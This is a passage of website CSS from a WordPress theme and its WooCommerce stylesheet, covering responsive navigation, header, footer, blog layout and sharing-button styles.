        display: none;
    }

    #nav .mega-drop .drop-holder a {
        padding: 9px 15px;
    }

    #nav .mega-drop .drop-holder a:hover {
        padding: 9px 20px;
        background: transparent;
    }

    #nav .mega-drop .drop-holder li.active a {
        padding: 9px 20px;
        background: transparent;
    }

    #nav .mega-drop .title {
        display: none;
    }

    #nav .nav-top {
        margin: 0;
        top: 60px;
        position: relative;
    }

    #nav .nav-top > li {
        display: block;
        position: relative;
        margin: 0 !important;
        border-bottom: 1px solid #2a2a2a;
    }

    #nav .nav-top > li.has-mega-drop:before,
    #nav .nav-top > li.has-drop:before {
        top: 5px;
        right: 10px;
        color: #2a2a2a;
        line-height: 2;
        font-size: 15px;
        content: "\f107";
        position: absolute;
        font-family: "FontAwesome";
    }

    .dark #nav .nav-top > li.has-mega-drop:before,
    .dark #nav .nav-top > li.has-drop:before {
        color: #fff;
    }

    #nav .nav-top > li:hover:before {
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
    }

    #nav .nav-opener {
        display: block;
    }

    #nav .nav-holder {
        top: 0;
        bottom: 0;
        left: -240px;
        width: 240px;
        height: 100vh;
        z-index: 9999;
        position: fixed;
        overflow-y: auto;
        overflow-x: hidden;
        background: #fff;
        box-shadow: 0 0 7px 1px rgba(0, 0, 0, .1);
        -webkit-transition: all .4s ease;
        transition: all .4s ease;
    }

    .dark #nav .nav-holder {
        background: #2a2a2a;
    }

    .mainnav-active #nav .nav-holder {
        left: 0;
    }

    .mainnav-active .w1 {
        margin: 0 -240px 0 240px;
    }

    .mainnav-active .w7 {
        margin: 0 -260px 0 260px;
    }

    .sidemenu-photo {
        z-index: 9999;
        margin: 0 0 0 -260px;
        -webkit-transition: margin .4s ease;
        transition: margin .4s ease;
    }

    #nav7 {
        margin: 0;
		display:none;
    }

    #nav7 .nav-opener {
        display: block;
    }

    .clearfix-sm {
        clear: left;
    }

    .search-form-top {
        float: none;
        max-width: 210px;
        margin: 30px auto 10px;
    }

    #footer .column1 {
        margin: 0 0 30px;
    }

    #footer .column2 {
        margin: 0 0 30px;
    }

    #footer .column3 {
        margin: 0 0 30px;
    }

    #footer.style3 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style12 {
        display: none;
    }

    #footer.style14 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style15 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style16 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style17 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style25 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style30 {
        display: none;
    }

    .footer-bottom .footer-nav {
        float: none;
        max-width: 100%;
        overflow: hidden;
        margin: 0 0 20px;
        text-align: center;
    }

    .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    .mailing-form2 .mc-field-group {
        width: 87.5%;
    }
}

@media only screen and (max-width: 991px) and (max-width: 991px) {
    #nav .nav-top > li > a {
        padding: 10px !important;
    }
}

@media only screen and (max-width: 767px) {
    #header .language-nav {
        float: none;
        max-width: 100%;
        text-align: center;
    }

    #header .language-nav li {
        padding: 0 8px;
    }

    #header .top-nav {
        margin: 0;
        float: none;
        max-width: 100%;
        text-align: center;
    }

    #header .top-nav li {
        padding: 0 8px;
    }

    #header .top-nav.style2 li {
        margin: 0;
        padding: 0 4px;
    }

    #header.style2 .header-top {
        margin-bottom: 15px;
    }

    #header.style3 .cart-box .cart-drop {
        left: 0;
    }

    #header.style4 .cart-box .cart-drop {
        padding: 25px 0 0;
    }

    #header.style5 {
        position: absolute !important;
    }

    #header.style5:after {
        background: #fff;
    }

    .dark #header.style5:after {
        background: #2a2a2a;
    }

    #header.style6 {
        top: 0;
        bottom: auto;
    }

    #header.style6 .logo {
        float: none;
        width: 196px;
        display: block;
        margin: 0 auto 8px;
    }

    #header.style7 {
        padding: 0;
        background: #fff;
    }

    .dark #header.style7 {
        background: #2a2a2a;
    }

    #header.style7 .icon-list {
        display: none;
    }

    #header.style8 .header-top li {
        padding: 0 2px;
    }

    #header.style8 .cart-box {
        float: none;
    }

    #header.style12 .info-list {
        float: none;
    }

    #header.style12 .info-list li {
        display: block;
        padding: 0 0 10px;
        text-align: center;
    }

    #header.style12 .language-nav {
        float: none;
    }

    #header.style12 .header-top {
        display: none;
    }

    #header.style15 {
        padding: 5px 0 10px;
    }

    #header.style15 .logo .b-logo {
        display: none;
    }

    #header.style15 .logo .w-logo {
        display: block;
    }

    #header.style15 .info-list {
        float: none;
        margin: 0 0 10px;
        text-align: center;
    }

    #header.style15 .header-top {
        margin: 0 0 10px;
    }

    #header.style15 .head-socialnetworks {
        float: none;
        text-align: center;
    }

    #header.style15:after {
        top: 0;
        opacity: 0;
    }

    #header.style16 .header-top li {
        padding: 0 2px;
    }

    #header.style16 .top-nav {
        float: none;
    }

    #header.style16 .language-nav {
        float: none;
    }

    #header.style18 {
        padding: 10px 0;
    }

    #header.style18 .header-top {
        display: none;
    }

    #header.style18 .info-list {
        margin: 0;
        float: none;
        text-align: center;
    }

    #header.style18 .info-list .fa {
        margin: 0 0 15px;
    }

    #header.style18 .head-socialnetworks {
        float: none;
        text-align: center;
    }

    #header.style18 .logo {
        margin: 0;
    }

    #header.style21 .header-top li {
        padding: 0 2px 2px;
    }

    #header.style21 .info-list {
        float: none;
        text-align: center;
    }

    #header.style22 .logo {
        margin: -2px -10px 0 0;
    }

    #header.style25 #nav .drop ul {
        margin: 0;
    }

    #header.style27 .icon-list {
        display: none;
    }

    #header.dec-header .icon-list {
        margin: 10px 0 0 -90px;
    }

    #header.dec-header .icon-list span {
        display: none;
    }

    #header.style29 .cart-box .cart-drop {
        padding: 25px 0 0;
    }

    #header.fixed-position {
        padding: 46px 0 0;
        position: absolute !important;
    }

    #header.fixed-position .logo .b-logo {
        display: none;
    }

    #header.fixed-position .logo .w-logo {
        display: block;
    }

    #header.fixed-position .header-top {
        margin-top: 0;
        margin-bottom: 42px;
    }

    #header.fixed-position .cart-box .cart-drop {
        padding: 13px 0 0;
    }

    #header.fixed-position .nav-opener,
    #header.fixed-position .opener-icons {
        color: #fff;
        border-color: #fff;
    }

    #header.fixed-position .nav-opener:hover,
    #header.fixed-position .opener-icons:hover {
        color: #666;
        border-color: #666;
    }

    #header.fixed-position.style2 {
        padding: 0;
        background: transparent;
    }

    #header.fixed-position.style2 .header-top {
        margin-bottom: 15px;
    }

    #header.fixed-position.style3 .header-top {
        margin-top: 0;
        margin-bottom: 12px;
    }

    #header.fixed-position.style3 .icon-list {
        margin: 6px 3px 19px 0;
        position: static;
        display: block;
    }

    #header.fixed-position.style3 .cart-opener {
        background: rgba(255, 255, 255, .5);
    }

    #header.fixed-position.style3 .head-socialnetworks {
        display: block;
    }

    #header.fixed-position.style7 {
        padding: 0 0 20px;
    }

    #header.fixed-position.style8 {
        padding: 0;
    }

    #header.fixed-position.style12 .header-top {
        margin-bottom: 0;
    }

    #header.fixed-position.style15 {
        background: none;
        padding: 5px 0 0;
        position: static !important;
    }

    #header.fixed-position.style15 .header-top {
        margin: 0 0 10px;
    }

    #header.fixed-position.style15 .logo .b-logo {
        display: none;
    }

    #header.fixed-position.style15 .logo .w-logo {
        display: block;
    }

    #header.fixed-position.style15:after {
        background: none;
    }

    #header.fixed-position.style16 {
        padding: 0;
    }

    #header.fixed-position.style18 {
        padding: 10px 0;
    }

    #header.fixed-position.style20 {
        padding: 5px 0 0;
    }

    #header.fixed-position.style20 .header-top {
        margin: 0 0 30px;
    }

    #header.fixed-position.style20 .logo .b-logo {
        display: block;
    }

    #header.fixed-position.style20 .logo .w-logo {
        display: none;
    }

    #header.fixed-position.style21 {
        padding: 0;
    }

    #header.fixed-position.style21 .logo .w-logo {
        display: none;
    }

    #header.fixed-position.style21 .logo .b-logo {
        display: block;
    }

    #header.fixed-position.style22 {
        padding: 0;
    }

    #header.fixed-position.style22:after {
        background: transparent;
    }

    .logo.port-logo {
        left: 20px;
        position: absolute;
    }

    .logo-v9 {
        display: none;
    }

    .sidemenu-photo.v10 #nav7 .nav-opener {
        border-radius: 8px;
        padding: 8px;
        color: #fff;
        margin: 0 0 0 10px;
        background: rgba(0, 0, 0, .4);
    }

    .portfolio-nav-opener {
        right: 30px;
        position: absolute;
    }

    .lancer .portfolio-nav-opener {
        left: 40px;
    }

    #footer.style3 .footer-top .holder {
        overflow: visible;
    }

    #footer.style3 .footer-top .logo {
        float: none;
        display: block;
        margin: 0 auto 15px;
    }

    #footer.style3 .footer-social {
        float: none;
        margin: 0 -15px;
        text-align: center;
    }

    #footer.style3 .footer-social li {
        padding: 0 0 10px 2px;
    }

    #footer.style11 .footer-aside {
        padding-top: 50px;
        padding-bottom: 20px;
    }

    #footer.style13 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style13 .f-info-box .tel {
        font-size: 40px;
    }

    #footer.style19 .footer-app {
        padding: 27px 0 15px;
    }

    #footer.style19 .bottom-box3 {
        padding: 20px 0 20px;
    }

    #footer.style19 .f-info-box {
        font-size: 16px;
        line-height: 24px;
    }

    #footer.style19 .f-info-box .tel {
        font-size: 36px;
        line-height: 50px;
    }

    #footer.style23 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style23 .f-info-box .tel {
        font-size: 40px;
    }

    #footer.style26 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style27 .f-info-box {
        font-size: 20px;
        line-height: 22px;
    }

    #footer.style27 .f-info-box .tel {
        font-size: 40px;
    }

    #footer.style31 .footer-aside {
        padding-top: 50px;
        padding-bottom: 20px;
    }

    .footer-social2 {
        float: none;
    }

    .f-contact-us .contct {
        float: none;
        display: block;
        margin: 0 0 10px;
    }

    .bottom-box5 .footer-social {
        float: none;
        margin: 0 0 20px;
        text-align: center;
    }

    .payment-nav {
        float: none;
        text-align: center;
    }

    #lancer-footer .f-social li {
        width: 49%;
        margin: 0 0 20px;
    }

    .socialize-holder .title:after {
        display: none;
    }

    .newsletter,
    .opening-hours {
        margin-bottom: 30px;
    }
}

.hsh {
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}

.pag-padding {
    padding-bottom:60px;
    padding-top:60px;
}



.nav-links a:hover {
    text-decoration: none;
   
}

.current {
    color: #FFF;
    font-weight: bold;
    background-color: #cccccc;
 
}
.pagination-center {
    text-align: center;
}

.center {
    text-align: center;
}



 .entry-meta ul{margin-bottom:20px;}
    .entry-meta ul li{display:block;border-bottom:1px solid #efefef;padding:10px 0;}

    .blog-medium .entry-image,.blog-medium .entry-gallery,.blog-medium .entry-video,.blog-medium .entry-audio{float:none;width:100%;margin:0 0 28px;}



 .entry-meta a {
     -webkit-transition: all 0.2s;
       -moz-transition: all 0.2s;
        -ms-transition: all 0.2s;
         -o-transition: all 0.2s;
            transition: all 0.2s;
 }


/* Entry Meta Data /--------------------------------------------------------- */

.entry-meta{
    margin: 20px 0 0px 0;
}

/* Single Meta-Tags */
.entry-meta{
    margin: 0px 0 41px 0;
}

.entry-meta{
    font-weight: 500;
    font-size: 12px;
    text-transform: uppercase;
    /* border-bottom: 1px solid #efefef; */
    padding-bottom: 8px;
}

.entry-meta ul{
    list-style: none;
    margin: 0;
    padding: 0;
    color: #999999;
}
.entry-meta ul li{
    display: inline;
}

.entry-meta ul li:after{
    content: ' | ';
    margin: 0 6px;
    color: #efefef;
}

.entry-meta ul li:last-child:after{
    content: '';
    margin: 0;
}

.entry-meta a{
    color: #999999;
}

.entry-meta a:hover{
    color: #666666;
}

.entry-meta .fa {
    margin-right: 10px;
 /* color: #df5461; */
	color: #5d5d5f;
}


.menu-opener .fa {
    padding-top: 7px;
}

.search-opener .fa {
    padding-top: 7px;
}

.cart-opener .fa {
    padding-top: 7px;
}
    
.woocommerce-product-search  .search-field {
    padding: 10px!important;
    border: 0px;
    border-bottom: 1px solid #fff;
    font-family: 'Open Sans';
    font-weight: 400;
    font-size: 12px;
    line-height: 22px;
    color: #555;
    background-color: #FCFCFC;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09) inset;
    transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}

.woocommerce-product-search input[type="submit"] {
        margin-left: 14px;
    padding: 12px !important;
}

.sticky {
    background-color: #efefef;
    padding-left: 30px !important;
    padding-top: 14px !important;
    padding-right: 55px !important;
}

.tag-sticky-2 {
    background-color: #efefef;
    padding-left: 30px !important;
    padding-top: 14px !important;
    padding-right: 55px !important;
}
.page-numbers {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 8px 13px;
    margin: 2px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 5px;
    border-radius: 3px;
    font-size: 13px;
}

.navigation .nav-links {
        margin-bottom: 45px;
}
.comment {
        list-style: none;
}
.comments-area .pingback {
        background-color: #f7f7f7;
    padding: 6px;
    margin-bottom: 8px;
}

.footer-cent {
    margin: 0 0 0px;
}

.footer-cent {
    color: #8f8f8f;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}


.footer-cent ul {
    list-style: none;
    padding-left: 0px;
}

.footer-cent ul li {
     margin-bottom: 10px;
    border-bottom: 1px solid #3e3e3e;
    padding-bottom: 10px;
}

.footer-cent ul li a {
    color: #8f8f8f;
}

.footer-cent ul li a:before {
  /*  color: #df5461; */
	color: #5d5d5f;
    content: "\f101";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .address:before {
    content: "\f041";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .tel:before {
    content: "\f10b";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .mail:before {
    content: "\f003";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

.footer-cent .fax:before {
    content: "\f1ac";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px;
}

#wp-calendar caption {
    letter-spacing: .08em;
    background-color: #99a9b5;
    color: #fff;
    line-height: 25px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    height: 39px;
    padding: 7px 0;
    text-align: center;
    margin-bottom: 29px;
}

#wp-calendar thead tr th, .widget.widget_calendar a:hover {
            color: #38a5b3;
}

.calendar_wrap td, .calendar_wrap th {
    border: none!important;
    padding: 5px!important;
}

#calendar_wrap {
    background-color: #f4f6f7;
        padding-bottom: 20px;
            color: #5f727f;
}
#wp-calendar {
    margin-left: 9%;
    text-align: center;
    width: 83%;
    border: 0px solid #dddddd !important;
}
.tagcloud a {
    font-size: 13px !important;
    display: inline-block;
    padding: 0 10px;
    min-height: 28px;
    line-height: 28px;
    border: 1px solid !important;
    margin: 2px 0;
    transition: all .2s;
}

.adtextarea {
    height: 140px !important;
}

.adcontact-but {
    margin-top: 10px;
}

.contact-mb-10 {
    margin-bottom: 10px;
}

.#header.style8 .cart-box:hover  {
    background: transparent;
}
.blog-txt h2 {
    margin-bottom: 32px;
	font-weight: 400 !important;						 
}
/*social sharing buttons*/


.plr-no {
    padding-left: 0px !important;
    padding-right: 0px !important;;
}


/* Sharebox /--------------------------------------------------------- */

.sharebox {
    display: block;
    padding: 0;
        float: left;
}

    .sharebox ul{
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .sharebox ul li{
        float: left;
        padding: 0;
        margin: 0 22px 0 0;
        line-height: 1 !important;
    }

    .sharebox ul li a{
        display: block;
        float: left;
        color: inherit;
        padding: 10px 0;
        margin: 0;
    }

    .sharebox ul li i{
        display: inline-block;
        font-size: 16px;
        margin: 0 3px 0 0;
        line-height: 1;
    }

   .sharebox a:hover.share-facebook{ color: #3b5998; }
    .sharebox a:hover.share-twitter{ color: #00aced; }
    .sharebox a:hover.share-tumblr{ color: #32506d; }
    .sharebox a:hover.share-pinterest{ color: #cb2027; }
    .sharebox a:hover.share-google{ color: #dd4b39; }
    .sharebox a:hover.share-linkedin{ color: #007bb6; }
    .sharebox a:hover.share-mail{ color: #666666; }


/* Author Information /--------------------------------------------------------- */

#author-info {
    margin: 0 0 44px 0;
    display: block;
    padding: 60px 0 60px 0;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}

    #author-info p{
        margin: 0;
    }

    #author-info .author-image {
        float: left;
        width: 80px;
        height: 80px;
        border-radius: 4px;
        overflow: hidden;
        margin: 2px 30px 0 0;
    }

        #author-info .author-image img {
            display: block;
            width: 80px;
            height: 80px;
        }

    #author-info .author-bio {
        overflow: hidden;
    }

    #author-info .author-bio h4 { 
        text-transform: uppercase;
        font-weight: 700;
        margin: 0;
        padding: 0 0 10px 0;
        font-size: 14px;
        letter-spacing: 1px;
        color: #666666;
        
    }

.author-archive #author-info{
    padding: 0 0 60px 0;
    margin: 0 0 60px 0;
    background: #f9f9f9;
    padding: 30px;
    border: none;
    border-radius: 2px;
}
.page-comm {
    padding-bottom: 60px;
}
.widget img {
    max-width: 100%;
}
.row img {
    max-width: 100%;
}
.lang {
	width: 100px;
	float: left;
	padding-left: 20px;
	padding-top: 26px;
}
.gallery-caption {
  color: #D70807;
}
.bypostauthor {
  font-weight: 600;
}
.pagelink {
  font-weight: 600;
}
.jcf-select {
    border: 0 solid #777 !important;
}

--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0
body_size: 15545
content:
@charset "UTF-8";
/*------------------------------------------------------------------

 [Master Stylesheet]

 -------------------------------------------------------------------*/

.coupon {
    text-align: right;

}
.cart-subtotal th {
    padding-left: 12px;
}
.order-total th {
    padding-left: 12px;
}
.woocommerce-cart-form__contents .actions .button {
    float: right;
    margin-top: 8px;
}
.coupon .button {
    text-align: right;
    margin-top: 0px !important;
        padding: 10px 35px;
}
#coupon_code {
    width: 15%;
    float: none;
}
.btn.btn-slider.proceed {
    background-color: #2c2e3d;
    border: 0;
    padding: 7px 35px;
    color: #FFF;
}

.map,
.blog-mainbanner,
.blog-container {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.blog-over .author-info .author-img img {
    width: 100%;
    display: block;
    height: auto;
}

.events-mainbanner .wedding-nav .countdown-section .countdown-amount:before,
.events-mainbanner .stretch:before,
.app-mainbanner .stretch:before,
.appshowcase-banner .container:before,
.tabset-onepage li a:before,
.process-nav:before,
.shop-widget:before,
.widget:before,
.comment-box .box .img-box .reply .txt-over:after,
.comment-box .box .img-box .comment-reply-link .txt-over:after {
    content: '';
    position: absolute;
}
.shop-widget:after,
.shop-widget ul:after,
.description-block .buttons-block:after,
.related-shop .beans-stepslider:after,
.comment-box .box:after {
    content: " ";
    display: block;
    clear: both;
}
.realestate-services .box .over,
.blog-over {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
/*------------------------------------------------------------------

 13-1. realestate page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 16-1. blog page Styles

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 [Table of contents]

 16-2. blogs block Styles / .blogs-block

 16-3. blog alignleft Styles / .blog-alignleft

 16-4. blog content Styles / .blog-content

 16-5. blog over Styles / .blog-over

 -------------------------------------------------------------------*/
/*------------------------------------------------------------------

 16-2. blogs block Styles / .blogs-block

 -------------------------------------------------------------------*/

.blogs-block {
    overflow: hidden;
    position: relative;
}
.blogs-block .blogs-frame {
    padding-top: 100%;
}
/*------------------------------------------------------------------

 16-3. blog alignleft Styles / .blog-alignleft

 -------------------------------------------------------------------*/

.blog-alignleft {
    float: left;
    width: 40.4%;
}
@media only screen and (max-width: 1905px) {
    .blog-alignleft {
        width: 100%;
    }
}
.blog-alignleft .img-box {
    position: relative;
    overflow: hidden;
}
.blog-alignleft .img-box .blogs-frame {
    padding-top: 39.8%;
}
@media only screen and (max-width: 1905px) {
    .blog-alignleft .img-box .blogs-frame {
        padding-top: 25%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-alignleft .img-box .blogs-frame {
        padding-top: 100%;
    }
}
.blog-alignleft .beans-slider .beans-slide .blogs-frame {
    padding-top: 79.7%;
}
@media only screen and (max-width: 1905px) {
    .blog-alignleft .beans-slider .beans-slide .blogs-frame {
        padding-top: 40%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-alignleft .beans-slider .beans-slide .blogs-frame {
        padding-top: 100%;
    }
}
.blog-alignleft .beans-slider .beans-pagination {
    margin: 0;
    top: 45px;
    left: auto;
    right: 34px;
}
.blog-alignleft .beans-slider .beans-pagination li {
    padding: 0 0 8px;
}
.blog-alignleft .beans-slider .beans-pagination li.active a {
    background: #000;
}
.blog-alignleft .beans-slider .beans-pagination li a {
    display: block;
    border-radius: 50%;
    overflow: hidden;
    background: #fff;
    text-indent: -9999px;
    width: 7px;
    height: 7px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-alignleft .beans-slider .beans-pagination li a:hover {
    background: #000;
    text-decoration: none;
}
/*------------------------------------------------------------------

 16-4. blog content Styles / .blog-content

 -------------------------------------------------------------------*/

.blog-content {
    float: left;
    width: 59.6%;
}
@media only screen and (max-width: 1905px) {
    .blog-content {
        width: 100%;
    }
}
.blog-content .towcolumns {
    overflow: hidden;
}
.blog-content .towcolumns .img-box {
    float: left;
    width: 33.9%;
}
@media only screen and (max-width: 1905px) {
    .blog-content .towcolumns .img-box {
        width: 100%;
    }
}
.blog-content .towcolumns .img-box .blogs-frame {
    padding-top: 79.4%;
}
@media only screen and (max-width: 1905px) {
    .blog-content .towcolumns .img-box .blogs-frame {
        padding-top: 30%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-content .towcolumns .img-box .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .towcolumns .img-box.road {
    width: 66.1%;
}
@media only screen and (max-width: 1905px) {
    .blog-content .towcolumns .img-box.road {
        width: 100%;
    }
}
.blog-content .towcolumns .img-box.road .blogs-frame {
    padding-top: 40.7%;
}
@media only screen and (max-width: 767px) {
    .blog-content .towcolumns .img-box.road .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .img-box {
    position: relative;
    overflow: hidden;
}
.blog-content .other-blogs {
    overflow: hidden;
}
.blog-content .alignleft {
    position: relative;
    float: left;
    width: 33.9%;
}
@media only screen and (max-width: 1140px) {
    .blog-content .alignleft {
        width: 100%;
    }
}
.blog-content .alignleft .blogs-frame {
    padding-top: 159.6%;
}
@media only screen and (max-width: 1140px) {
    .blog-content .alignleft .blogs-frame {
        padding-top: 30%;
    }
}
@media only screen and (max-width: 767px) {
    .blog-content .alignleft .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .blogs-box2 {
    float: left;
    width: 66.1%;
}
@media only screen and (max-width: 1140px) {
    .blog-content .blogs-box2 {
        width: 100%;
    }
}
.blog-content .blogs-box2 .img-box {
    float: left;
    width: 50%;
}
@media only screen and (max-width: 767px) {
    .blog-content .blogs-box2 .img-box {
        width: 100%;
    }
}
.blog-content .blogs-box2 .blogs-frame {
    padding-top: 81.9%;
}
@media only screen and (max-width: 767px) {
    .blog-content .blogs-box2 .blogs-frame {
        padding-top: 100%;
    }
}
.blog-content .blogs-box2 .blog-nav li {
    padding: 0 32px 0 0;
}
/*------------------------------------------------------------------

 16-5. blog over Styles / .blog-over

 -------------------------------------------------------------------*/

.blog-over {
    top: auto;
    padding: 10px 5px 16px 18px;
}
@media only screen and (max-width: 767px) {
    .blog-over {
        padding: 10px 5px 16px 10px;
    }
}
.blog-over .blog-date {
    float: left;
    color: #fff;
    border: 3px solid #fff;
    width: 74px;
    height: 74px;
    text-align: center;
    font-size: 14px;
    line-height: 18px;
    margin: 0 14px 5px 0;
    padding: 11px 5px 3px;
    text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
    .blog-over .blog-date {
        margin: 0 8px 5px 0;
    }
}
.blog-over .blog-date .number {
    margin: 0 0 2px;
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
.blog-over .blog-txt {
    overflow: hidden;
}
.blog-over h2 {
    color: #fff;
    margin: -4px 0 14px 2px;
    font: 24px/28px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media only screen and (max-width: 767px) {
    .blog-over h2 {
        font-size: 20px;
        line-height: 28px;
    }
}
.blog-over h2 a {
    color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-over h2 a:hover {
    text-decoration: none;
}
.blog-over .box {
    overflow: hidden;
}
@media only screen and (max-width: 767px) {
    .blog-over .box {
        margin: 0 -10px 0 0;
    }
}
.blog-over .author-info {
    float: left;
    color: #fff;
    max-width: 170px;
    font-size: 14px;
    line-height: 17px;
    margin: 0 40px 0 0;
}
@media only screen and (max-width: 767px) {
    .blog-over .author-info {
        margin: 0 10px 0 0;
    }
}
.blog-over .author-info .author-img {
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 16px 0 0;
    width: 32px;
    height: 32px;
}
@media only screen and (max-width: 767px) {
    .blog-over .author-info .author-img {
        margin: 0 10px 0 0;
    }
}
.blog-over .author-info .txt {
    display: inline-block;
    vertical-align: middle;
}
.blog-over .author-info .txt a {
    color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-over .author-info .txt a:hover {
    text-decoration: none;
}
.blog-over .blog-nav {
    margin: 8px 0 0;
    float: left;
    font-size: 14px;
    line-height: 17px;
}
@media only screen and (max-width: 767px) {
    .blog-over .blog-nav {
        display: none;
    }
}
.blog-over .blog-nav li {
    padding: 0 36px 0 0;
}
.blog-over .blog-nav li a {
    color: #fff;
    position: relative;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-over .blog-nav li a:hover {
    text-decoration: none;
}
.blog-over .blog-nav li a .fa {
    position: absolute;
    top: 4px;
    left: -20px;
    font-size: 14px;
    line-height: 10px;
}
.blog-over.add {
    padding: 10px 10px 16px 18px;
}
@media only screen and (max-width: 767px) {
    .blog-over.add {
        padding: 10px 5px 16px 10px;
    }
}
.blog-over.add h2 {
    margin: -4px 0 19px 2px;
    font-size: 18px;
    line-height: 22px;
}
.blog-over.add .blog-date {
    margin: 0 14px 3px 0;
}
@media only screen and (max-width: 767px) {
    .blog-over.add .blog-date {
        margin: 0 8px 3px 0;
    }
}
.blog-over.add .blog-nav li {
    padding: 0 33px 0 0;
}
.blog-button {
    text-align: center;
    padding-top: 58px;
    padding-bottom: 60px;
}
.subscribe_send_form .show-footer {
    display: none;
}
#footer .subscribe_send_form ul {
    border: 0;
}
#footer .subscribe_send_form ul li:first-child {
    float: left;
    width: 87.3%;
}
#footer .subscribe_send_form ul li:last-child {
    float: right;
    width: 12.7%;
}
#footer .subscribe_send_form ul button.show-footer {
    display: block;
    background-color: #2ecc71;
    color: #fff;
    height: 30px;
    padding: 0 8px;
    margin: 0;
}
#footer .subscribe_send_form ul button.show-footer:hover {
    background-color: #222 !important;
}
#footer .subscribe_send_form ul input.button.hide-footer {
    display: none;
}
/*------------------------------------------------------------------

 17-6. w9 Styles / .w9

 -------------------------------------------------------------------*/

.w9 {
    overflow: hidden;
    position: relative;
    padding: 0 0 0 60px;
    -webkit-transition: margin 0.4s ease;
    -moz-transition: margin 0.4s ease;
    -o-transition: margin 0.4s ease;
    transition: margin 0.4s ease;
}
@media only screen and (max-width: 767px) {
    .w9 {
        padding: 0;
    }
}
/*------------------------------------------------------------------

 19-9. onepage blog Styles / .onepage-blog

 -------------------------------------------------------------------*/

.onepage-blog {
    padding-top: 93px;
    padding-bottom: 70px;
}
.onepage-blogblock {
    margin-bottom: 30px;
}
.recentblog-col {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 28px;
    overflow: hidden;
    background: #fff;
}
@media only screen and (max-width: 767px) {
    .recentblog-col {
        padding: 0 0 20px;
    }
}
.dark .recentblog-col {
    background: #191919;
}
.recentblog-col .alignleft {
    float: left;
    width: 47.2%;
    position: relative;
    margin: 0 5.4% 0 0;
}
@media only screen and (max-width: 991px) {
    .recentblog-col .alignleft {
        margin: 0;
        float: none;
        width: 100%;
    }
}
.recentblog-col .alignleft img {
    width: 100%;
}
.recentblog-col .txt-box {
    overflow: hidden;
    padding: 29px 0 0;
}
@media only screen and (max-width: 991px) {
    .recentblog-col .txt-box {
        padding: 20px 20px 0;
    }
}
.recentblog-col h3 {
    color: #2a2a2a;
